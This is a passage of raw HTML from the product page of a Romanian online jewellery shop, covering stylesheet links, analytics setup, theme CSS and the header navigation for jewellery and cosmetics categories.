href='https://www.eleganceshop.ro/wp-content/litespeed/css/68af38caddf94156d647b3c991fd1526.css?ver=d1526' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/68af38caddf94156d647b3c991fd1526.css?ver=d1526' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-dropdown-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5447d62b82c6cd4a4b0d4a222255c4fc.css?ver=5c4fc' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5447d62b82c6cd4a4b0d4a222255c4fc.css?ver=5c4fc' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-my-account-sidebar-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/619b122da1416d584eed828cf99293d0.css?ver=293d0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/619b122da1416d584eed828cf99293d0.css?ver=293d0' type='text/css' media='all' /></noscript> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://www.eleganceshop.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eleganceshop.ro/wp-json/wp/v2/product/36782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eleganceshop.ro/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 10.0.4" /><link rel='shortlink' href='https://www.eleganceshop.ro/?p=36782' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eleganceshop.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleganceshop.ro%2Fprodus%2Flant-dublu-semiluna-si-steluta-aur-alb-l122%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eleganceshop.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleganceshop.ro%2Fprodus%2Flant-dublu-semiluna-si-steluta-aur-alb-l122%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.158.0" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Comenzi Elegance","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNQFDJ3');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css" id="wp-custom-css">.woocommerce-variation-availability {
	display: block !important;
}

.available-on-backorder {
	font-size: 18px;
}</style><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_206044-css" data-type="wd-style-header_206044">:root{
	--wd-top-bar-h: 32px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -4px;
}

.whb-top-bar .wd-dropdown:after {
	height: 6px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.eleganceshop.ro/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #c3935b;
	--wd-entities-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #c3935b;
	--wd-widget-title-font-size: 20px;
	--wd-header-el-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 12px;
	--wd-primary-color: #142659;
	--wd-alternative-color: rgba(240,220,180,0);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #142659;
	--btn-accented-bgcolor-hover: #142659;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #142659;
	background-image: none;
}
html .product-image-summary-wrap .product_title, html .wd-single-title .product_title {
	font-family: "PT Serif Caption", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 34px;
	line-height: 40px;
	color: #000000;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "PT Serif Caption", Arial, Helvetica, sans-serif;
	font-size: 16px;
	line-height: 20px;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount {
	font-family: "Raleway", Arial, Helvetica, sans-serif;
	font-weight: 700;
	font-size: 18px;
	line-height: 20px;
	color: #c3935b;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.whb-top-bar {
    background-color: #f0dcb4!important;
}
.menu-item a,.whb-text-element span span, .woodmart-social-icons a i ,.woodmart-header-links a{
		color:#142659!important;
}
.whb-general-header{
	background-color:#142659!important;align-content
}
#menu-main-navigation li a{
	color:#f0dcb4!important;
}
.woodmart-navigation .item-level-0.menu-item-has-children>a:after {
	 color:#f0dcb4!important;
}
.whb-general-header-inner .wd-tools-element .wd-tools-icon {
   color:#f0dcb4!important;
}
.product-title a {
    color: #142659!important;
	
}
.product-grid-item .price > .amount, .product-grid-item .price ins > .amount {
	color:#f0dcb4!important;
}

.woodmart-prefooter .vc_custom_1553674116114{
	    background-color: #142659!important;
}

.woodmart-prefooter .woodmart-title-container{
		color:#f0dcb4!important;
}
#mc4wp-form-1 div:first-child p:nth-child(2) input,
#mc4wp-form-2 div:first-child p:nth-child(2) input{
	color:#142659!important;
	background-color:#f0dcb4!important;
}

.main-footer .widget-title{
	color: #f0dcb4!important;
}
.main-footer li a{
	color:#fff!important;
}
.sub-menu li a span{
	color:#142659!important;
}

.footer-container i{
	color: #f0dcb4!important;	
}
.woocommerce-product-gallery__wrapper, .summary-inner{
box-shadow:none!important;	
}
.woocommerce-product-attributes-item__label,
.in-stock,.product_title,.sku_wrapper,
.posted_in,.share-title, .woodmart-after-add-to-cart ul li i, 
.wc-tabs li a,.related-products .slider-title, .widget-title, 
.widget_product_categories .product-categories li a, 
.woodmart-woocommerce-layered-nav .layer-term-name,
.widget_price_filter .price_slider_amount .price_label,
.color-scheme-light .shop-title-wrapper .woodmart-back-btn:after, .orderby,
.term-description h2, .term-description h3
{
	color:#142659!important; 
}

.woodmart-hover-base .wrapp-swatches,.woodmart-before-add-to-cart{
	display:none!important;
}
.product-label.new{
	background-color:#142659!important;
}
.tax-product_cat, .page-title-default{
background-image:url(https://www.eleganceshop.ro/wp-content/uploads/2021/11/ELEGANCEAsset-12.png);
}

.page-title.color-scheme-light .entry-title {
    color: #142659!important;
    font-size: 23px;
    
}
.nav-shop {
text-align: initial;	
}
.mobile-nav-tabs li.active {
    background-color:#142659!important;
    color: #f0dcb4!important;
}
.mobile-nav-tabs li{
	    color:#142659!important;
    background-color: #f0dcb4!important;
}
.mobile-menu-tab  .menu-menu-left-container:after{
content: url('https://www.eleganceshop.ro/wp-content/uploads/2021/11/Elegance-1.png');
  
}
.main-footer .footer-widget.woocommerce.widget_product_categories li a{
	 color:#fff!important;
}
.woocommerce-tabs .woodmart-accordion-title{
	  color:#142659!important;
}
.three-prod{
	padding-bottom: 40px;	
}

/* Explicitly increase product image size in WooCommerce admin */
.wp-list-table .column-thumbnail {
    width: 200px !important; /* Increase the width of the column */
    max-width: 200px !important;
}

.wp-list-table .column-thumbnail img {
    width: 200px !important; /* Force the image size */
    height: auto !important; /* Maintain aspect ratio */
    display: block; /* Ensure the image is displayed properly */
}

@media (min-width: 1025px) {
	.product-image-summary .shop_attributes {
   
    width: 58%!important;
}


}

@media (min-width: 577px) and (max-width: 767px) {
	.main-footer aside {
		display:block;
	text-align:center;
}

.main-footer .footer-column-1.col-lg-3 {
    flex: 0 0 28%;
    max-width: 50%;
    text-align: center;
    margin: auto;
}
.main-footer .footer-column-2.col-lg-3, .footer-column-3.col-lg-2, .footer-column-4.col-lg-2, .footer-column-5.col-lg-2 {
    flex: 0 0 18%;
    max-width: 50%;
    margin: auto;
    margin-top: 20px;
}



}

@media (max-width: 576px) {
	.main-footer aside {
		display:block;
	text-align:center;
}

.main-footer .footer-column-1.col-lg-3 {
    flex: 0 0 28%;
    max-width: 50%;
    text-align: center;
    margin: auto;
}
.main-footer .footer-column-2.col-lg-3, .footer-column-3.col-lg-2, .footer-column-4.col-lg-2, .footer-column-5.col-lg-2 {
    flex: 0 0 18%;
    max-width: 50%;
    margin: auto;
    margin-top: 20px;
}
.main-footer li a{
	color:#fff!important;
}

}</style><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style></head><body class="wp-singular product-template-default single single-product postid-36782 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on wd-header-overlap wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNQFDJ3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_206044 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-nav wd-header-secondary-nav whb-jhvq0zq3hgh9mumyirgy text-left" role="navigation" aria-label="Secondary navigation"><ul id="menu-menu-left" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-2411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/despre-elegance/" class="woodmart-nav-link"><span class="nav-link-text">Despre Noi</span></a></li><li id="menu-item-65686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/magazinele-elegance-1/" class="woodmart-nav-link"><span class="nav-link-text">Magazinele Elegance</span></a></li><li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li></ul></div><div class="wd-header-divider wd-full-height whb-if3irl13fvs3sue9kndz"></div><div class="wd-header-text reset-last-child whb-dfsour9sehuuubks9jdo"><i class="fa fa-phone color-primary" style="font-size: 16px;"></i> <span style="margin-left: 5px;"><span style="color: #ffffff; font-size: 14px;">+(40) 756 154 055 </span> </span></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-eeo4d4mdou4rb7esjs8l color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eleganceromania/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eleganceshop.ro/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-3sxlf6gydodnrnu9rq9q"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://www.eleganceshop.ro/contul-meu/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-divider wd-full-height whb-pj6jkacyzp83mqayv77m"></div><div class="wd-header-divider wd-full-height whb-u8rcff7mm2t5c0t24n0r"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:222px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />	</a>
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-sticky-logo" rel="home">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:209px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/" class="woodmart-nav-link"><span class="nav-link-text">Nuntă</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-40876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40876 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/inele-cu-diamant/" class="woodmart-nav-link">Inele cu diamant</a></li><li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2426 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/inele-de-logodna/" class="woodmart-nav-link">Inele de logodna</a></li><li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="woodmart-nav-link">Verighete</a></li></ul></div></div></li><li id="menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="woodmart-nav-link"><span class="nav-link-text">Cercei</span></a></li><li id="menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bratari/" class="woodmart-nav-link"><span class="nav-link-text">Bratari</span></a></li><li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/inele/" class="woodmart-nav-link"><span class="nav-link-text">Inele</span></a></li><li id="menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2418 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" class="woodmart-nav-link"><span class="nav-link-text">Pandantive&#038;Lănțișoare</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2424 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="woodmart-nav-link">Lantisoare</a></li><li id="menu-item-2425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/pandantive/" class="woodmart-nav-link">Pandantive</a></li></ul></div></div></li><li id="menu-item-48897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48897 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/" class="woodmart-nav-link"><span class="nav-link-text">Bijuterii cu Diamante</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-48898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48898 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/bratari-cu-diamante/" class="woodmart-nav-link">Bratari cu Diamante</a></li><li id="menu-item-48899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48899 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/ceasuri-cu-diamante/" class="woodmart-nav-link">Ceasuri cu Diamante</a></li><li id="menu-item-48900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48900 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/cercei-cu-diamante/" class="woodmart-nav-link">Cercei cu Diamante</a></li><li id="menu-item-48901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48901 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/colier-aur-cu-diamante/" class="woodmart-nav-link">Colier Aur cu Diamante</a></li><li id="menu-item-48902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48902 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/inele-cu-diamante/" class="woodmart-nav-link">Inele cu Diamante</a></li><li id="menu-item-48903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48903 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/pandantive-aur-cu-diamante/" class="woodmart-nav-link">Pandantive Aur cu Diamante</a></li></ul></div></div></li><li id="menu-item-2421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2421 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/seturi/" class="woodmart-nav-link"><span class="nav-link-text">Seturi</span></a></li><li id="menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/" class="woodmart-nav-link"><span class="nav-link-text">Alte bijuterii</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-43222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43222 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/ace-cravata" class="woodmart-nav-link">Ace cravată</a></li><li id="menu-item-38252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38252 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/charmuri/" class="woodmart-nav-link">Charmuri</a></li><li id="menu-item-33939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33939 item-level-1 wd-event-hover" ><a href="/produse/alte-bijuterii/lingouri-de-aur/" class="woodmart-nav-link">Lingouri de aur</a></li><li id="menu-item-5922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5922 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/broe/" class="woodmart-nav-link">Broșe</a></li><li id="menu-item-2423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2423 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/ceasuri/" class="woodmart-nav-link">Ceasuri</a></li></ul></div></div></li><li id="menu-item-30056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30056 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="woodmart-nav-link"><span class="nav-link-text">Argint</span></a></li><li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2662 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetice</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2665 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ten/" class="woodmart-nav-link">Ten</a></li><li id="menu-item-2664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2664 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ochi/" class="woodmart-nav-link">Ochi</a></li><li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/buze/" class="woodmart-nav-link">Buze</a></li><li id="menu-item-35236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35236 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/vopsea-de-par/" class="woodmart-nav-link">Vopsea de păr</a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://www.eleganceshop.ro/cos/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
